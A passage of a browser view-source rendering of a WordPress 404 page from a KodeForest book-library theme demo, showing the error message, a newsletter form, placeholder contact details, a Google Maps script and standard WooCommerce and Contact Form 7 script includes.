value="375"></td><td class="line-content">									<span class="html-tag">&lt;ul <span class="html-attribute-name">id</span>="<span class="html-attribute-value">breadcrumbs</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">kode-breadcrumb breadcrumb</span>"&gt;</span><span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">item-home</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">class</span>="<span class="html-attribute-value">bread-link bread-home</span>" <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library" rel="noreferrer noopener">http://www.kodeforest.net/books/library</a>" <span class="html-attribute-name">title</span>="<span class="html-attribute-value">Homepage</span>"&gt;</span>Homepage<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span><span class="html-tag">&lt;li&gt;</span>Error 404<span class="html-tag">&lt;/li&gt;</span><span class="html-tag">&lt;/ul&gt;</span>							<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="376"></td><td class="line-content">		<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="377"></td><td class="line-content">		<span class="html-comment">&lt;!-- is search --&gt;</span>	<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">content-wrapper</span>"&gt;</span></td></tr><tr><td class="line-number" value="378"></td><td class="line-content">	<span class="html-comment">&lt;!--// Main Content //--&gt;</span></td></tr><tr><td class="line-number" value="379"></td><td class="line-content"><span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">kode-content</span>"&gt;</span></td></tr><tr><td class="line-number" value="380"></td><td class="line-content">	<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">container</span>"&gt;</span></td></tr><tr><td class="line-number" value="381"></td><td class="line-content">		<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">error-404</span>"&gt;</span></td></tr><tr><td class="line-number" value="382"></td><td class="line-content">			<span class="html-tag">&lt;h2&gt;</span>Whooos!!!<span class="html-tag">&lt;/h2&gt;</span></td></tr><tr><td class="line-number" value="383"></td><td class="line-content">			<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">page-404</span>"&gt;</span></td></tr><tr><td class="line-number" value="384"></td><td class="line-content">				<span class="html-tag">&lt;p&gt;</span>404<span class="html-tag">&lt;/p&gt;</span></td></tr><tr><td class="line-number" value="385"></td><td class="line-content">				<span class="html-tag">&lt;span&gt;</span>The page can not be found<span class="html-tag">&lt;/span&gt;</span></td></tr><tr><td class="line-number" value="386"></td><td class="line-content">			<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="387"></td><td class="line-content">			<span class="html-tag">&lt;p&gt;</span>We could not found the page you are looking for. Please try another page and verify the URL you have entered.<span class="html-tag">&lt;/p&gt;</span></td></tr><tr><td class="line-number" value="388"></td><td class="line-content">			<span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/</a>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">go-back</span>"&gt;</span>Go back to home page<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="389"></td><td class="line-content">		<span class="html-tag">&lt;/div&gt;</span>   </td></tr><tr><td class="line-number" value="390"></td><td class="line-content">	<span class="html-tag">&lt;/div&gt;</span>   </td></tr><tr><td class="line-number" value="391"></td><td class="line-content"><span class="html-tag">&lt;/div&gt;</span>   	</td></tr><tr><td class="line-number" value="392"></td><td class="line-content"><span class="html-comment">&lt;!--// Main Content //--&gt;</span></td></tr><tr><td class="line-number" value="393"></td><td class="line-content">		<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="394"></td><td class="line-content">	<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">clear</span>" &gt;</span><span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="395"></td><td class="line-content">				<span class="html-tag">&lt;section <span class="html-attribute-name">class</span>="<span class="html-attribute-value">kode-uptodate</span>"&gt;</span></td></tr><tr><td class="line-number" value="396"></td><td class="line-content">			<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">container</span>"&gt;</span></td></tr><tr><td class="line-number" value="397"></td><td class="line-content">				<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">row</span>"&gt;</span></td></tr><tr><td class="line-number" value="398"></td><td class="line-content">					<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">col-md-4</span>"&gt;</span>							</td></tr><tr><td class="line-number" value="399"></td><td class="line-content">						<span class="html-tag">&lt;h2&gt;</span>Newsletter<span class="html-tag">&lt;/h2&gt;</span>					<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="400"></td><td class="line-content">					<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">col-md-8</span>"&gt;</span></td></tr><tr><td class="line-number" value="401"></td><td class="line-content">						<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">row</span>"&gt;</span></td></tr><tr><td class="line-number" value="402"></td><td class="line-content">							<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">col-md-3</span>"&gt;</span></td></tr><tr><td class="line-number" value="403"></td><td class="line-content">								<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">social-icons</span>"&gt;</span></td></tr><tr><td class="line-number" value="404"></td><td class="line-content">												<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dark kode-team-network kode-team-network </span>"&gt;</span></td></tr><tr><td class="line-number" value="405"></td><td class="line-content">												<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-facebook</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>								<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-google-plus</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>				<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-linkedin</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>				<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-pinterest</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>																<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-twitter</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>											<span class="html-tag">&lt;/ul&gt;</span>	</td></tr><tr><td class="line-number" value="406"></td><td class="line-content">													</td></tr><tr><td class="line-number" value="407"></td><td class="line-content">								<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="408"></td><td class="line-content">							<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="409"></td><td class="line-content">							<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">col-md-9</span>"&gt;</span></td></tr><tr><td class="line-number" value="410"></td><td class="line-content">								<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">input-container</span>"&gt;</span></td></tr><tr><td class="line-number" value="411"></td><td class="line-content">									<span class="html-tag">&lt;form <span class="html-attribute-name">method</span>="<span class="html-attribute-value">post</span>" <span class="html-attribute-name">id</span>="<span class="html-attribute-value">kode-submit-form</span>" <span class="html-attribute-name">data-ajax</span>="<span class="html-attribute-value">http://www.kodeforest.net/books/library/wp-admin/admin-ajax.php</span>" <span class="html-attribute-name">data-security</span>="<span class="html-attribute-value">2f2dab794b</span>" <span class="html-attribute-name">data-action</span>="<span class="html-attribute-value">newsletter_mailchimp</span>"&gt;</span></td></tr><tr><td class="line-number" value="412"></td><td class="line-content">										<span class="html-tag">&lt;input <span class="html-attribute-name">type</span>="<span class="html-attribute-value">text</span>" <span class="html-attribute-name">id</span>="<span class="html-attribute-value">newsletter-email</span>" <span class="html-attribute-name">name</span>="<span class="html-attribute-value">email</span>" <span class="html-attribute-name">placeholder</span>="<span class="html-attribute-value">Enter your Email Here</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">placeholder2</span>"&gt;</span></td></tr><tr><td class="line-number" value="413"></td><td class="line-content">										<span class="html-tag">&lt;input <span class="html-attribute-name">type</span>="<span class="html-attribute-value">submit</span>" <span class="html-attribute-name">value</span>="<span class="html-attribute-value">submit</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">btn-newsletter</span>"&gt;</span></td></tr><tr><td class="line-number" value="414"></td><td class="line-content">										<span class="html-tag">&lt;p <span class="html-attribute-name">class</span>="<span class="html-attribute-value">status</span>"&gt;</span><span class="html-tag">&lt;/p&gt;</span></td></tr><tr><td class="line-number" value="415"></td><td class="line-content">									<span class="html-tag">&lt;/form&gt;</span></td></tr><tr><td class="line-number" value="416"></td><td class="line-content">								<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="417"></td><td class="line-content">							<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="418"></td><td class="line-content">						<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="419"></td><td class="line-content">					<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="420"></td><td class="line-content">				<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="421"></td><td class="line-content">			<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="422"></td><td class="line-content">		<span class="html-tag">&lt;/section&gt;</span></td></tr><tr><td class="line-number" value="423"></td><td class="line-content">				<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">lib-contact-section</span>"&gt;</span></td></tr><tr><td class="line-number" value="424"></td><td class="line-content">								<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">location-text</span>"&gt;</span></td></tr><tr><td class="line-number" value="425"></td><td class="line-content">					            	<span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-map-marker</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span></td></tr><tr><td class="line-number" value="426"></td><td class="line-content">            	<span class="html-tag">&lt;h2&gt;</span>New York City United State of America<span class="html-tag">&lt;/h2&gt;</span></td></tr><tr><td class="line-number" value="427"></td><td class="line-content">                <span class="html-tag">&lt;h4&gt;</span>BookLibrary Wordpress<span class="html-tag">&lt;/h4&gt;</span></td></tr><tr><td class="line-number" value="428"></td><td class="line-content">                <span class="html-tag">&lt;p&gt;</span>Cambridge University NewYork<span class="html-tag">&lt;/p&gt;</span></td></tr><tr><td class="line-number" value="429"></td><td class="line-content">                <span class="html-tag">&lt;span&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-phone</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span>80.828247.89<span class="html-tag">&lt;/span&gt;</span>				<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="430"></td><td class="line-content">								<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">kode-footer-style-thumb kode-thumb</span>"&gt;</span></td></tr><tr><td class="line-number" value="431"></td><td class="line-content">					</td></tr><tr><td class="line-number" value="432"></td><td class="line-content">				<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="433"></td><td class="line-content">				<span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>'&gt;</span></td></tr><tr><td class="line-number" value="434"></td><td class="line-content">		jQuery(document).ready(function($) {</td></tr><tr><td class="line-number" value="435"></td><td class="line-content">			window['gmap-1'] = {</td></tr><tr><td class="line-number" value="436"></td><td class="line-content">				address: 'abc raod, 41 street, New York',</td></tr><tr><td class="line-number" value="437"></td><td class="line-content">				zoom: 14,</td></tr><tr><td class="line-number" value="438"></td><td class="line-content">				scrollwheel: false,</td></tr><tr><td class="line-number" value="439"></td><td class="line-content">				scaleControl: false,</td></tr><tr><td class="line-number" value="440"></td><td class="line-content">				navigationControl: false,</td></tr><tr><td class="line-number" value="441"></td><td class="line-content">				maptype: 'roadmap',</td></tr><tr><td class="line-number" value="442"></td><td class="line-content">				markers: [{</td></tr><tr><td class="line-number" value="443"></td><td class="line-content">			id: 'gmap-1-0',</td></tr><tr><td class="line-number" value="444"></td><td class="line-content">			address: 'abc raod, 41 street, New York',</td></tr><tr><td class="line-number" value="445"></td><td class="line-content">			html: {</td></tr><tr><td class="line-number" value="446"></td><td class="line-content">				content: 'abc raod, 41 street, New York',</td></tr><tr><td class="line-number" value="447"></td><td class="line-content">				</td></tr><tr><td class="line-number" value="448"></td><td class="line-content">			}</td></tr><tr><td class="line-number" value="449"></td><td class="line-content">		},]</td></tr><tr><td class="line-number" value="450"></td><td class="line-content">			};</td></tr><tr><td class="line-number" value="451"></td><td class="line-content">			jQuery('#gmap-1').goMap({</td></tr><tr><td class="line-number" value="452"></td><td class="line-content">				address: 'abc raod, 41 street, New York',</td></tr><tr><td class="line-number" value="453"></td><td class="line-content">				zoom: 14,</td></tr><tr><td class="line-number" value="454"></td><td class="line-content">				scrollwheel: false,</td></tr><tr><td class="line-number" value="455"></td><td class="line-content">				scaleControl: false,</td></tr><tr><td class="line-number" value="456"></td><td class="line-content">				navigationControl: false,</td></tr><tr><td class="line-number" value="457"></td><td class="line-content">				maptype: 'roadmap',</td></tr><tr><td class="line-number" value="458"></td><td class="line-content">				markers: [{</td></tr><tr><td class="line-number" value="459"></td><td class="line-content">			id: 'gmap-1-0',</td></tr><tr><td class="line-number" value="460"></td><td class="line-content">			address: 'abc raod, 41 street, New York',</td></tr><tr><td class="line-number" value="461"></td><td class="line-content">			html: {</td></tr><tr><td class="line-number" value="462"></td><td class="line-content">				content: 'abc raod, 41 street, New York',</td></tr><tr><td class="line-number" value="463"></td><td class="line-content">				</td></tr><tr><td class="line-number" value="464"></td><td class="line-content">			}</td></tr><tr><td class="line-number" value="465"></td><td class="line-content">		},]</td></tr><tr><td class="line-number" value="466"></td><td class="line-content">			});</td></tr><tr><td class="line-number" value="467"></td><td class="line-content">		});</td></tr><tr><td class="line-number" value="468"></td><td class="line-content">		<span class="html-tag">&lt;/script&gt;</span><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>="<span class="html-attribute-value">text/javascript</span>" <span class="html-attribute-name">src</span>="<a class="html-attribute-value html-resource-link" target="_blank" href="http://maps.google.com/maps/api/js?sensor=true" rel="noreferrer noopener">http://maps.google.com/maps/api/js?sensor=true</a>"&gt;</span><span class="html-tag">&lt;/script&gt;</span><span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">thebookstore_shortcode-map</span>" <span class="html-attribute-name">id</span>="<span class="html-attribute-value">gmap-1</span>" <span class="html-attribute-name">style</span>="<span class="html-attribute-value">width:100%;height:300px;</span>"&gt;</span><span class="html-tag">&lt;/div&gt;</span>			<span class="html-tag">&lt;/div&gt;</span>	</td></tr><tr><td class="line-number" value="469"></td><td class="line-content">			<span class="html-tag">&lt;footer <span class="html-attribute-name">class</span>="<span class="html-attribute-value">footer-2</span>"&gt;</span></td></tr><tr><td class="line-number" value="470"></td><td class="line-content">					<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">container</span>"&gt;</span></td></tr><tr><td class="line-number" value="471"></td><td class="line-content">						<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">lib-copyrights</span>"&gt;</span></td></tr><tr><td class="line-number" value="472"></td><td class="line-content">							<span class="html-tag">&lt;p&gt;</span>Copyrights © 2015-16 KodeForest. All rights reserved<span class="html-tag">&lt;/p&gt;</span></td></tr><tr><td class="line-number" value="473"></td><td class="line-content">							<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">social-icon</span>"&gt;</span></td></tr><tr><td class="line-number" value="474"></td><td class="line-content">											<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dark kode-team-network kode-team-network </span>"&gt;</span></td></tr><tr><td class="line-number" value="475"></td><td class="line-content">												<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-facebook</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>								<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-google-plus</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>				<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-linkedin</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>				<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-pinterest</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>																<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-twitter</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>											<span class="html-tag">&lt;/ul&gt;</span>	</td></tr><tr><td class="line-number" value="476"></td><td class="line-content">										<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="477"></td><td class="line-content">						<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="478"></td><td class="line-content">						<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">back-to-top</span>" <span class="html-attribute-name">style</span>="<span class="html-attribute-value">opacity: 1;</span>"&gt;</span></td></tr><tr><td class="line-number" value="479"></td><td class="line-content">							<span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-angle-up</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="480"></td><td class="line-content">						<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="481"></td><td class="line-content">					<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="482"></td><td class="line-content">				<span class="html-tag">&lt;/footer&gt;</span>			</td></tr><tr><td class="line-number" value="483"></td><td class="line-content">			</td></tr><tr><td class="line-number" value="484"></td><td class="line-content">	<span class="html-tag">&lt;/div&gt;</span> <span class="html-comment">&lt;!-- body-wrapper --&gt;</span></td></tr><tr><td class="line-number" value="485"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="486"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>'&gt;</span></td></tr><tr><td class="line-number" value="487"></td><td class="line-content">/* &lt;![CDATA[ */</td></tr><tr><td class="line-number" value="488"></td><td class="line-content">var _wpcf7 = {"loaderUrl":"http:\/\/www.kodeforest.net\/books\/library\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"sending":"Sending ..."};</td></tr><tr><td class="line-number" value="489"></td><td class="line-content">/* ]]&gt; */</td></tr><tr><td class="line-number" value="490"></td><td class="line-content"><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="491"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.5.1" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.5.1</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="492"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>'&gt;</span></td></tr><tr><td class="line-number" value="493"></td><td class="line-content">/* &lt;![CDATA[ */</td></tr><tr><td class="line-number" value="494"></td><td class="line-content">var wc_add_to_cart_params = {"ajax_url":"\/books\/library\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/books\/library\/wp-content\/plugins\/kode_services\/assets\/vc_extend.css?ver=5.1.1&amp;wc-ajax=%%endpoint%%","i18n_view_cart":"View Cart","cart_url":"http:\/\/www.kodeforest.net\/books\/library\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</td></tr><tr><td class="line-number" value="495"></td><td class="line-content">/* ]]&gt; */</td></tr><tr><td class="line-number" value="496"></td><td class="line-content"><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="497"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.6.8" rel="noreferrer noopener">//www.kodeforest.net/books/library/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.6.8</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="498"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" rel="noreferrer noopener">//www.kodeforest.net/books/library/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="499"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>'&gt;</span></td></tr><tr><td class="line-number" value="500"></td><td class="line-content">/* &lt;![CDATA[ */</td></tr><tr><td class="line-number" value="501"></td><td class="line-content">var woocommerce_params = {"ajax_url":"\/books\/library\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/books\/library\/wp-content\/plugins\/kode_services\/assets\/vc_extend.css?ver=5.1.1&amp;wc-ajax=%%endpoint%%"};</td></tr><tr><td class="line-number" value="502"></td><td class="line-content">/* ]]&gt; */</td></tr><tr><td class="line-number" value="503"></td><td class="line-content"><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="504"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.6.8" rel="noreferrer noopener">//www.kodeforest.net/books/library/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.6.8</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="505"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1" rel="noreferrer noopener">//www.kodeforest.net/books/library/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="506"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>'&gt;</span></td></tr><tr><td class="line-number" value="507"></td><td class="line-content">/* &lt;![CDATA[ */</td></tr><tr><td class="line-number" value="508"></td><td class="line-content">var wc_cart_fragments_params = {"ajax_url":"\/books\/library\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/books\/library\/wp-content\/plugins\/kode_services\/assets\/vc_extend.css?ver=5.1.1&amp;wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};</td></tr><tr><td class="line-number" value="509"></td><td class="line-content">/* ]]&gt; */</td></tr><tr><td class="line-number" value="510"></td><td class="line-content"><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="511"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.6.8" rel="noreferrer noopener">//www.kodeforest.net/books/library/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.6.8</a>'&gt;</span><span 